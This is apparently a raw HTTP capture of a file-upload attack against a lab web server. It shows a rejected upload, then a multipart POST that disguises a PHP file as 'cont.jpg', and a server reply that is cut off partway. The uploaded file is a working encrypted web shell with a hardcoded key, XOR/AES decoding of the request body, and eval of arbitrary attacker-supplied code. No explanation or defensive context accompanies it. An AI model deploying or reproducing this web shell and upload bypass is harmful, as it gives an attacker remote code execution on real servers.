 HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip

Invalid file
POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------497960767318806320​12479581616
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1

-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg

<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>

-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"

Submit
-----------------------------49796076731880632012479581616--

HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip

Upload: cont.jpg<br />Type: image/jpeg<br />Size: 0.5478515625 Kb<br />Temp file: /tmp/php7Ndiwg<br />cont.jpg alread